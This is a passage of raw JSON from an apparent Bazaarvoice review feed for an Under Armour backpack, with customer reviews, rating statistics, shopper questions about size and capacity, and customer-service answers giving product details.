Backpack\",\"userNickname\":\"Mjsc\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17252959m1aqJCcTGz\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"232805634\",\"cID\":\"bff7f6da-3204-50e8-96e3-4926a2ba62f5\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-04-01T17:15:13.000+00:00\",\"lastModificationTime\":\"2024-06-12T01:18:18.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"NY\",\"authorId\":\"h89bgjmife4t3g1mbbrzy5290\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/2f8a128f-54de-506b-a62e-d6649af2f0cc\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/da9e4d25-4e57-5e90-a15f-8840aeab39fb\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/941bbef1-0521-5433-89a4-6090d99124dd\"}},\"id\":\"10076370\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/da705d7b-ff45-5c40-92fc-80166d39dbc2\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/d87b5999-95ae-5028-bacb-fa7a62053d1e\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/b27128fb-f6b0-5536-bf62-c266e9ac43bc\"}},\"id\":\"10076371\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Packed with some gym equipment.. TRX case, wrist wraps, ladies toiletry pouch\"}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-03-30T17:21:35.000+00:00\",\"reviewText\":\"I wanted to get a bigger more comfortable gym backpack(general bag), the style was just my type, space was just right, even when i packed it up the bag still felt light, i’ll definitely recommend this site. \\r\\n\\r\\nI’m getting my boyfriend one a size bigger. This one is 26L.\",\"title\":\"W Backpack\",\"userNickname\":\"Shalisthenics\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Professional\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17118192lO3Chz9q8v\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"BV_MOBILE_REVIEW_DISPLAY\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"227366763\",\"cID\":\"03eaa5c6-81d6-5abd-a154-872d14fbe450\",\"sourceClient\":\"underarmour\",\"badges\":{\"incentivizedReview\":{\"contentType\":\"REVIEW\",\"id\":\"incentivizedReview\",\"badgeType\":\"Custom\"}},\"badgesOrder\":[\"incentivizedReview\"],\"lastModeratedTime\":\"2023-08-07T13:45:10.000+00:00\",\"lastModificationTime\":\"2023-08-07T13:45:10.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"Height\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Nm.\",\"authorId\":\"6jejbu0x25iqo4xka2ppszgkm\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/136827f0-0bd9-5af0-90f2-c614596e920d\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/12095b19-9138-5076-a377-b6ce2765a98e\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/a8cd6e8b-2516-59f1-9d39-a6d9bee4ca21\"}},\"id\":\"8542703\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-08-05T13:39:46.000+00:00\",\"reviewText\":\"It is a little small but a really cute backpack\",\"title\":\"Backpack\",\"userNickname\":\"Lh13\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"Other\",\"id\":\"SizePurchased\"},\"Gender\":{\"value\":\"Female\",\"id\":\"Gender\"},\"Height\":{\"value\":\"57to59\",\"id\":\"Height\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__16912427IB0Q6qC6fA\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"IncentivizedSS22\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":4,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":4,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"223506186\",\"cID\":\"bc615da3-1e03-58cf-85e2-3678e24e4c07\",\"sourceClient\":\"underarmour\",\"badges\":{\"incentivizedReview\":{\"contentType\":\"REVIEW\",\"id\":\"incentivizedReview\",\"badgeType\":\"Custom\"}},\"badgesOrder\":[\"incentivizedReview\"],\"lastModeratedTime\":\"2023-02-19T21:00:04.000+00:00\",\"lastModificationTime\":\"2023-02-19T21:00:04.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\"],\"clientResponses\":[],\"authorId\":\"sr51gs2a7kv6prn3cqw9mbuow\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/af41fd6d-df9c-5112-9380-76d2ae1200d7\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/6323fe8e-de51-5dfe-97df-45d682421ef3\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/beddeab8-123c-56a5-93e4-0cc564a8fe85\"}},\"id\":\"7358575\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Quality material and worksmanship.\"}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-02-16T04:02:14.000+00:00\",\"reviewText\":\"Fits my son's Chromebook, binders, books and has plenty of room for other small items. Would buy again.\",\"title\":\"Quality product for everyday use.\",\"userNickname\":\"SuzzieQ\",\"contextDataValues\":{\"Gender\":{\"value\":\"Male\",\"id\":\"Gender\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__16765201t53EdW57cN\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"IncentivizedSS22\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Performance\":{\"value\":6,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":6,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"summary\":{\"hasErrors\":false,\"reviewSummary\":{\"numReviews\":967,\"primaryRating\":{\"distribution\":[{\"key\":5,\"count\":810},{\"key\":4,\"count\":110},{\"key\":3,\"count\":21},{\"key\":1,\"count\":16},{\"key\":2,\"count\":10}],\"average\":4.745604963805584,\"missing\":0,\"ratingRange\":5},\"recommended\":{\"distribution\":[{\"key\":true,\"count\":852},{\"key\":false,\"count\":37}],\"missing\":0}},\"questionSummary\":{\"numQuestions\":39,\"numAnswers\":39}},\"productDisplay\":{\"hasErrors\":false,\"results\":[{\"secondaryRatingsAverages\":{\"performance\":{\"id\":\"\",\"averageRating\":0,\"displayType\":\"\",\"valueRange\":0,\"minLabel\":\"\",\"maxLabel\":\"\"},\"size\":{\"id\":\"\",\"averageRating\":0,\"displayType\":\"\",\"valueRange\":0,\"minLabel\":\"\",\"maxLabel\":\"\"},\"comfort\":{\"id\":\"\",\"averageRating\":0,\"displayType\":\"\",\"valueRange\":0,\"minLabel\":\"\",\"maxLabel\":\"\"}},\"averageOverallRating\":4.7569060773480665,\"ratingDistribution\":[{\"ratingValue\":5,\"count\":1059},{\"ratingValue\":4,\"count\":153},{\"ratingValue\":3,\"count\":27},{\"ratingValue\":1,\"count\":17},{\"ratingValue\":2,\"count\":11}],\"totalReviewCount\":1267,\"recommendedCount\":1074,\"notRecommendedCount\":43}]},\"questions\":{\"limit\":10,\"offset\":0,\"totalResults\":39,\"locale\":\"en_US\",\"results\":[{\"id\":\"7844481\",\"cID\":\"f03c4975-6de3-5185-8883-335ffc19ae00\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-05-28T13:45:07.000+00:00\",\"lastModificationTime\":\"2025-05-28T13:45:07.000+00:00\",\"productId\":\"1364181\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"5xtz6ugxnc8neh786tn8feut0\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Is it a good bookbag for middle school? Is the bottom strong enough for books?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-05-27T22:29:06.000+00:00\",\"userNickname\":\"Niki0\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17483849r6WjwW51wp\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7538020\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7832703\",\"cID\":\"60e525b5-10ea-5ef7-9d3e-d8a549628535\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-05-12T23:30:09.000+00:00\",\"lastModificationTime\":\"2025-05-12T23:30:09.000+00:00\",\"productId\":\"1364181\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"eksnf4tijeniqc9scsf54q05w\",\"userLocation\":\"Austin texas\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Will it fit my basketball\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-05-12T23:11:33.000+00:00\",\"userNickname\":\"aashu153737\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17470914qj6zbxegFm\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7528006\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7790456\",\"cID\":\"3210ed73-a98b-569c-97f9-962cfc18ac48\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-03-19T02:00:06.000+00:00\",\"lastModificationTime\":\"2025-03-19T02:00:06.000+00:00\",\"productId\":\"1364181\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"p5b5nhh07htgzppol7vodb7s1\",\"contentLocale\":\"en_CA\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"What's the volume of this bag?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-03-19T01:44:29.000+00:00\",\"userNickname\":\"Shra01\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17423486DDaR4R7vWt\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7493022\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7692279\",\"cID\":\"3a22b2ea-d947-5896-9367-5eb49015e179\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-01-14T14:45:12.000+00:00\",\"lastModificationTime\":\"2025-01-14T14:45:12.000+00:00\",\"productId\":\"1364181\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"3j25yfd6nzujrrsf7zqezte9u\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"is this backpack bigger than then the UA Hustle 6.0 pro backpack?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-01-14T14:22:45.000+00:00\",\"userNickname\":\"kwrules23\",\"campaignId\":\"BV_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17368645H7jQeqyuW9\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7433854\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7662476\",\"cID\":\"e0323b89-86a8-5dec-a544-a611ee11ed9c\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2024-12-07T00:30:10.000+00:00\",\"lastModificationTime\":\"2024-12-07T00:30:10.000+00:00\",\"productId\":\"1364181\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"lm0vtq8g8ofplcrx4dppzhtfi\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Will it fit my Volleyball \",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-12-07T00:03:32.000+00:00\",\"userNickname\":\"Rossi\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17335298rgoo5Zn4K2\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7408915\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7553512\",\"cID\":\"2474a743-4b86-5f65-9592-91a8f94df248\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2024-07-17T03:00:08.000+00:00\",\"lastModificationTime\":\"2024-07-17T03:00:08.000+00:00\",\"productId\":\"1364181\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"l0dgngh3w9fvmyncoh5trbvxv\",\"userLocation\":\"New York NY\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"What is the size of backpack\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-07-17T01:08:54.000+00:00\",\"userNickname\":\"202laugh\",\"campaignId\":\"BV_PRODUCT_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17211785FYWFVxzsva\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7308921\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7548076\",\"cID\":\"f98680e0-baff-5d9e-bfb2-441ccb212a0e\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2024-07-10T00:30:11.000+00:00\",\"lastModificationTime\":\"2024-07-10T00:30:11.000+00:00\",\"productId\":\"1364181\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"t3sizy0qmx3oufxuegsc76528\",\"userLocation\":\"STL, MO\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Does this have a matching lunchbox? \",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-07-10T00:01:02.000+00:00\",\"userNickname\":\"Momster16\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17205696jW8BGXzMz4\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7305666\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7531464\",\"cID\":\"86ee2a0e-0831-5b02-abc1-eda9f08c8dde\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2024-06-20T01:45:08.000+00:00\",\"lastModificationTime\":\"2024-06-20T01:45:08.000+00:00\",\"productId\":\"1364181\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"6s7bkgttpujmk345ejav3stj0\",\"userLocation\":\"Texas\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"How deep is backpack? \",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-06-20T01:13:00.000+00:00\",\"userNickname\":\"Mama56\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17188459vhhsmLnj2l\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7290482\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7310613\",\"cID\":\"b5dd523a-a181-54b5-9867-b8f992521460\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2023-10-24T10:45:05.000+00:00\",\"lastModificationTime\":\"2023-10-24T10:45:05.000+00:00\",\"productId\":\"1364181\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"aknfvjif75f4kwhpvk4cvod6q\",\"userLocation\":\"philidelphia\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"how many zips does it contain?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-10-24T10:28:14.000+00:00\",\"userNickname\":\"shreyansh\",\"campaignId\":\"BV_PRODUCT_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16981432YDpFs5Krnt\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7083344\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7292573\",\"cID\":\"140d92e5-251a-5ffd-82cb-70209a48e6fd\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2023-10-04T10:30:05.000+00:00\",\"lastModificationTime\":\"2023-10-04T10:30:05.000+00:00\",\"productId\":\"1364181\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"a7thxx81f2kwgm1aj4de1wx46\",\"userLocation\":\"Florida\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Is this bag larger than UA Hustle Play Backpack?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-10-04T10:13:01.000+00:00\",\"userNickname\":\"Ky123\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16964143Tu8w1OJRjl\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7070121\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]}],\"includes\":{\"Answers\":{\"7070121\":{\"Id\":\"7070121\",\"CID\":\"df82ee20-db63-59dd-a417-9be7e4600591\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2023-10-08T01:15:08.000+00:00\",\"LastModificationTime\":\"2024-08-15T09:42:52.000+00:00\",\"QuestionId\":\"7292573\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"72.85.29.5\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":6,\"TotalNegativeFeedbackCount\":3,\"TotalPositiveFeedbackCount\":3,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__16967270Nm8PxsOIgM\",\"SubmissionTime\":\"2023-10-08T01:04:45.000+00:00\",\"AnswerText\":\"Yes, the UA Hustle Sport Backpack is larger.\",\"UserNickname\":\"UAExpert\",\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"AdditionalFields\":{},\"Videos\":[],\"InappropriateFeedbackList\":[]},\"7083344\":{\"Id\":\"7083344\",\"CID\":\"8b0d6a8b-1ea3-57d1-9597-58a6b4706b34\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2023-10-24T18:15:08.000+00:00\",\"LastModificationTime\":\"2025-03-17T14:28:16.000+00:00\",\"QuestionId\":\"7310613\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Gabby H.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"73.163.212.184\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":4,\"TotalNegativeFeedbackCount\":3,\"TotalPositiveFeedbackCount\":1,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__16981704Fn9r2v61nH\",\"SubmissionTime\":\"2023-10-24T18:02:00.000+00:00\",\"AnswerText\":\"The UA Hustle Sport Backpack has two zippered compartments.\",\"UserNickname\":\"UA Expert Gabrielle H\",\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"AdditionalFields\":{},\"Videos\":[],\"InappropriateFeedbackList\":[]},\"7290482\":{\"Id\":\"7290482\",\"CID\":\"909799be-66a7-5292-a921-93b6bd32449e\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-06-24T00:15:08.000+00:00\",\"LastModificationTime\":\"2024-07-18T04:01:39.000+00:00\",\"QuestionId\":\"7531464\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Gabby H.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"73.191.24.242\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":1,\"TotalNegativeFeedbackCount\":1,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17191876RPISRvvpbh\",\"SubmissionTime\":\"2024-06-24T00:07:44.000+00:00\",\"AnswerText\":\"Please find the dimensions of the UA Hustle Sport Backpack, below! \\r\\nDimensions When Full: 12.6\\\"W x 7.4\\\"H x 18.5\\\"L\",\"UserNickname\":\"UA Expert Gabrielle H\",\"Photos\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"AdditionalFields\":{},\"Videos\":[],\"InappropriateFeedbackList\":[]},\"7305666\":{\"Id\":\"7305666\",\"CID\":\"a6b0cc8d-94cf-5365-85b3-12cd513f1ea7\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-07-12T21:00:15.000+00:00\",\"LastModificationTime\":\"2025-01-21T03:06:49.000+00:00\",\"QuestionId\":\"7548076\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Shazel W.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"69.143.27.157\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":7,\"TotalNegativeFeedbackCount\":1,\"TotalPositiveFeedbackCount\":6,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17208175XhA6NLTYLt\",\"SubmissionTime\":\"2024-07-12T20:54:35.000+00:00\",\"AnswerText\":\"Feel free to check out our UA Scrimmage 3 Lunch Box (Style #: 1383773) or UA Sideline Lunch Box (Style #: 1382555) to see all current matching 